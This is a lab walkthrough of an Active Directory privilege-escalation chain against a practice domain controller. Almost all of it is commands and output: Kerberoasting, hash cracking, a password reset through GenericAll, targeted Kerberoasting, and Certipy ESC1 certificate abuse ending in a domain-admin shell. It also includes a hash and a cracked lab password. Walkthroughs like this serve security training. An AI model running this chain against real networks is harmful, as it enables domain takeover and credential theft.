Arasaka
Objective and Scope
You are a member of the Hack Smarter Red Team. This penetration test will operate under an assumed breach scenario, starting with valid credentials for a standard domain user, faraday.
The primary goal is to simulate a realistic attack, identifying and exploiting vulnerabilities to escalate privileges from a standard user to a Domain Administrator.
Summary
Assumed breached user account: Faraday
Credentials found with kerboroasting : alt.svc
alt.svc has GenericAll rights for Yorinobu
Yorinobu is part of the Remote Desktop group
Yorinobu has GenericWrite on soulkiller.svc
Set SPN to soulkiller.svc and retrieve the hash
soulkiller.svc has certificate ESC1 abuse
Retrieve hash for domain admin the_emperorNMAP
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-11-02 11:44:11Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hacksmarter.local0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.hacksmarter.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.hacksmarter.local
| Not valid before: 2025-09-21T15:35:32
|_Not valid after: 2026-09-21T15:35:32
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hacksmarter.local0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.hacksmarter.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.hacksmarter.local
| Not valid before: 2025-09-21T15:35:32
|_Not valid after: 2026-09-21T15:35:32
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hacksmarter.local0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.hacksmarter.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.hacksmarter.local
| Not valid before: 2025-09-21T15:35:32
|_Not valid after: 2026-09-21T15:35:32
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hacksmarter.local0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.hacksmarter.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.hacksmarter.local
| Not valid before: 2025-09-21T15:35:32
|_Not valid after: 2026-09-21T15:35:32
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-11-02T11:45:34+00:00; +3s from scanner time.
| rdp-ntlm-info:
| Target_Name: HACKSMARTER
| NetBIOS_Domain_Name: HACKSMARTER
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: hacksmarter.local
| DNS_Computer_Name: DC01.hacksmarter.local
| Product_Version: 10.0.20348
|_ System_Time: 2025-11-02T11:44:54+00:00
| ssl-cert: Subject: commonName=DC01.hacksmarter.local
| Not valid before: 2025-09-20T02:51:46
|_Not valid after: 2026-03-22T02:51:46
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-11-02T11:44:58
|_ start_date: N/A
|_clock-skew: mean: 2s, deviation: 0s, median: 1sSMB Enumeration
nxc smb 10.1.18.147 -u faraday -p 'hacksmarter123' --shares
SMB 10.1.18.147 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hacksmarter.local) (signing:True) (SMBv1:False)
SMB 10.1.18.147 445 DC01 [+] hacksmarter.local\faraday:hacksmarter123
SMB 10.1.18.147 445 DC01 [*] Enumerated shares
SMB 10.1.18.147 445 DC01 Share Permissions Remark
SMB 10.1.18.147 445 DC01 ----- ----------- ------
SMB 10.1.18.147 445 DC01 ADMIN$ Remote Admin
SMB 10.1.18.147 445 DC01 C$ Default share
SMB 10.1.18.147 445 DC01 IPC$ READ Remote IPC
SMB 10.1.18.147 445 DC01 NETLOGON READ Logon server share
SMB 10.1.18.147 445 DC01 SYSVOL READ Logon server share No nontraditional SMB share folders observed.
User Enumeration
nxc smb 10.1.18.147 -u faraday -p 'hacksmarter123' --users
SMB 10.1.18.147 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hacksmarter.local) (signing:True) (SMBv1:False)
SMB 10.1.18.147 445 DC01 [+] hacksmarter.local\faraday:hacksmarter123
SMB 10.1.18.147 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.1.18.147 445 DC01 Administrator 2025-09-18 22:40:20 0 Built-in account for administering the computer/domain
SMB 10.1.18.147 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.1.18.147 445 DC01 krbtgt 2025-09-21 02:51:44 0 Key Distribution Center Service Account
SMB 10.1.18.147 445 DC01 Goro 2025-09-21 15:00:31 0 Loyal to a fault
SMB 10.1.18.147 445 DC01 alt.svc 2025-09-21 15:07:42 0 Trapped for eternity
SMB 10.1.18.147 445 DC01 Yorinobu 2025-09-21 15:12:44 0
SMB 10.1.18.147 445 DC01 Hanako 2025-09-21 14:59:03 0 Waiting at embers
SMB 10.1.18.147 445 DC01 Faraday 2025-09-21 15:06:45 0
SMB 10.1.18.147 445 DC01 Smasher 2025-09-21 15:01:20 0
SMB 10.1.18.147 445 DC01 Soulkiller.svc 2025-09-21 15:30:13 0 Certificate managment for soulkiller AI
SMB 10.1.18.147 445 DC01 Hellman 2025-09-21 15:04:19 0
SMB 10.1.18.147 445 DC01 kei.svc 2025-09-21 15:05:16 0 Trapped for eternity
SMB 10.1.18.147 445 DC01 Silverhand.svc 2025-09-21 15:03:10 0 Trapped for eternity
SMB 10.1.18.147 445 DC01 Oda 2025-09-21 15:02:14 0
SMB 10.1.18.147 445 DC01 the_emperor 2025-09-21 14:55:52 0
SMB 10.1.18.147 445 DC01 [*] Enumerated 15 local users: HACKSMARTERConsolidate the users into a list.
Password Spray
Unable to find any password reuse.
Keberoasting
nxc ldap 10.1.18.147 -u faraday -p 'hacksmarter123' --kerberoasting kerberoasting_nxc.txt
SMB 10.1.18.147 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hacksmarter.local) (signing:True) (SMBv1:False)
LDAP 10.1.18.147 389 DC01 [+] hacksmarter.local\faraday:hacksmarter123
LDAP 10.1.18.147 389 DC01 Bypassing disabled account krbtgt
LDAP 10.1.18.147 389 DC01 [*] Total of records returned 1
LDAP 10.1.18.147 389 DC01 sAMAccountName: alt.svc memberOf: pwdLastSet: 2025-09-21 11:07:42.894050 lastLogon:<never>
LDAP 10.1.18.147 389 DC01 $krb5tgs$23$*alt.svc$HACKSMARTER.LOCAL$hacksmarter.local/alt.svc*$ac3f423000ae0197d0df17e1d6a08df0$b59a3cbb03ce6b9b2c03a2959218765522a4ebf2b88682f5641777d4ae3fc8b76642d1aa6090eb4c002aa34c23612ccfe70ad68b5e8b5a6570e9a2ad77eef20cc7d26a10c3a0c0a4fc0d50342e22badee90b64211e7548cb5cef9a75419aa1bca5183acfbce77fe0ab9f21f41ded6519eec68372630ccf05a80bdad61231777b7b51c92eb0ef7700dc12ba65ee8f4c2018ac77c9a5ea41f5d7255053fec9cd947fcf04809b04ade927bfef37c8b03609bfca0c18b0c6c7976028441f8727dec1b2ba76b561617bb34a14911676fed5d9b6768060ee1a0f8cbcf1f99dca2a97778de0f907da4f952f14c6ae8a5a211480489ea4cee34bbc16a415c839143ab1a67a2eff6d5be40f5008d7a155a31b1b642695c2d54285b9bf4b3ca8fac7106150b51b01b586d8aecc74282ecb2e8b7fede7deded78d656917934fe5212f3205ccf54e49a00477ccf948b4dad43b20f65ef3d75bd2685cc4a7c1dd69bf45c2016d2ab298403dc427ca4a8c320b0cb1bf6cadbf65acd804d261e4b959fe18699d825af1f9f9d940ab6ac085fed6f572bbe0d144e08dcb88b01ac534faa6fac3d199f6b39b7e60ab407f0b130c8cce69cad4b07b8043936fde8dfe9411df6f6dc0f8875530030e501a95903e2a36fba30667f5b3a10329d0997e89cdad8a31552fc2f9aba1452c7f1b502e9ed3a1d5b750f147e3a35ff5d9c53fec0a8ff98e31afbd88f4e53f720101b635c82b02fc93e0cd8a6d56741b7340670747c6bb9390106825b1e92aa7264d5ac81ea1615dec7223347bb34aed3454793d26f7a347f45968cb5d0cc23c1a19bd53ec0d6f0516251510382d18f8a0577b3be0d52a20a421d65cb4c551077d891f23f80cfdc3b52447a3df003f8ba6bc44a30db1497af52b0d257c59d9bed6f06ecd66ed7acb36b1dcce5e9faa58c5cda9cec9e9f257df20f073a94be2d3301a8315f6b043340170dd0c5372d318ef6bf8c0f48fd43d949ad97cf3c2e40ea31d76c114ca2613c4e1f52cd59ca030b15d428bbe813dd8e50d3d557700cccf9fb067c12d6546dd2f5a3a1eea3a47728f871518328c9d7451acc0a71522c2e9e1246154c31ca3d861aeb82dc9a93e5894330bdbd965a2bd0673ef0e75e59663b9221b51253dac0b243bdc26895ccc3d3091a94fec72d40595a73981b5aef1e8f12e14300394369a02e631f8ba263d9b03b6fbf18c903c0d953a42b9d9d9ae32799c259bff272873e5c79b89bb248e99941905b099ae0c0834005223a4aae0b938caf53b2f25d68a9f4e8f316dc7951f519dffdf5fe8576c05ec9103ce4ffa14b7680c866a76266b1c92198a180b7178c304b9f3e9f0b676d18c33f40759c1a4ebd3e6ba82cb91b7ee879efe3bf7a5fc2219aaf0a01e6b0bd5d4e3f10b7634080a310359e52ad263e3239de6d0538097e9e3b9f5c49782b79648922c1600d95664d985d0436b1fd0c4a46ecf9cd51eac3776f8d1aabb2bb427aff7d3652e1b977543cc0e2e6c23f71d2de5cfe16b354fc4801cea Found an account: alt.svc
Password cracked: alt.svc:xxxxxxx
Enumeration with alt.svc
SMB Enumeration
nxc smb 10.1.18.147 -u alt.svc -p 'xxxxxx' --shares
SMB 10.1.18.147 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hacksmarter.local) (signing:True) (SMBv1:False)
SMB 10.1.18.147 445 DC01 [+] hacksmarter.local\alt.svc:babygirl1
SMB 10.1.18.147 445 DC01 [*] Enumerated shares
SMB 10.1.18.147 445 DC01 Share Permissions Remark
SMB 10.1.18.147 445 DC01 ----- ----------- ------
SMB 10.1.18.147 445 DC01 ADMIN$ Remote Admin
SMB 10.1.18.147 445 DC01 C$ Default share
SMB 10.1.18.147 445 DC01 IPC$ READ Remote IPC
SMB 10.1.18.147 445 DC01 NETLOGON READ Logon server share
SMB 10.1.18.147 445 DC01 SYSVOL READ Logon server share Bloodhound

ALT.SVC has GenericAll permission to YORINOBU
net rpc password "yorinobu" "newP@ssword2022" -U "hacksmarter.local"/"alt.svc"%"xxxx" -S "hacksmarter.local"

Targeted Keberoasting: Add Service Principal Name (SPN) to Target User Account
bloodyAD -d "hacksmarter.local" --host "10.1.56.220" -u "yorinobu" -p "newP@ssword2022" set object "soulkiller.svc" servicePrincipalName -v 'http/anything'
[+] soulkiller.svc's servicePrincipalName has been updatednxc ldap 10.1.56.220 -u yorinobu -p 'newP@ssword2022' --kerberoasting kerberoastables.txt
hashcat -m 13100 soulkiller.svc.hash /usr/share/wordlists/rockyou.txt --forceAfter some time of enumeration found a way with certificate abuse.
certipy find -u 'soulkiller.svc@hacksmarter.local' -p 'xxxxxxxx' -dc-ip '10.1.56.220' -vulnerable -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'hacksmarter-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'hacksmarter-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'hacksmarter-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'hacksmarter-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : hacksmarter-DC01-CA
DNS Name : DC01.hacksmarter.local
Certificate Subject : CN=hacksmarter-DC01-CA, DC=hacksmarter, DC=local
Certificate Serial Number : 1DBC9F9ECF287FB04FDE66106578611F
Certificate Validity Start : 2025-09-21 15:32:14+00:00
Certificate Validity End : 2030-09-21 15:42:14+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : HACKSMARTER.LOCAL\Administrators
Access Rights
ManageCertificates : HACKSMARTER.LOCAL\Administrators
HACKSMARTER.LOCAL\Domain Admins
HACKSMARTER.LOCAL\Enterprise Admins
ManageCa : HACKSMARTER.LOCAL\Administrators
HACKSMARTER.LOCAL\Domain Admins
HACKSMARTER.LOCAL\Enterprise Admins
Enroll : HACKSMARTER.LOCAL\Authenticated Users
Certificate Templates
0
Template Name : AI_Takeover
Display Name : AI_Takeover
Certificate Authorities : hacksmarter-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Client Authentication
Secure Email
Encrypting File System
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : HACKSMARTER.LOCAL\Soulkiller.svc
HACKSMARTER.LOCAL\Domain Admins
HACKSMARTER.LOCAL\Enterprise Admins
Object Control Permissions
Owner : HACKSMARTER.LOCAL\Administrator
Write Owner Principals : HACKSMARTER.LOCAL\Domain Admins
HACKSMARTER.LOCAL\Enterprise Admins
HACKSMARTER.LOCAL\Administrator
Write Dacl Principals : HACKSMARTER.LOCAL\Domain Admins
HACKSMARTER.LOCAL\Enterprise Admins
HACKSMARTER.LOCAL\Administrator
Write Property Principals : HACKSMARTER.LOCAL\Domain Admins
HACKSMARTER.LOCAL\Enterprise Admins
HACKSMARTER.LOCAL\Administrator
[!] Vulnerabilities
ESC1 : 'HACKSMARTER.LOCAL\\Soulkiller.svc' can enroll, enrollee supplies subject and template allows client authentication
certipy req -u 'soulkiller.svc@hacksmarter.local' -p 'xxxxxxx' -dc-ip '10.1.56.220' -target 'hacksmarter.local' -ca 'hacksmarter-DC01-CA' -template 'AI_Takeover' -upn 'the_emperor@hacksmarter.local'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'the_emperor@hacksmarter.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'the_emperor.pfx'certipy auth -pfx the_emperor.pfx -dc-ip 10.1.56.220
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: the_emperor@hacksmarter.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'the_emperor.ccache'
[*] Trying to retrieve NT hash for 'the_emperor'
[*] Got hash for 'the_emperor@hacksmarter.local': aad3b435b51404eeaad3b435b51404ee:xxxxxxxxxxxx*Evil-WinRM* PS C:\Users\the_emperor\Documents> whoami
hacksmarter\the_emperor
*Evil-WinRM* PS C:\Users\the_emperor\Documents> hostname
DC01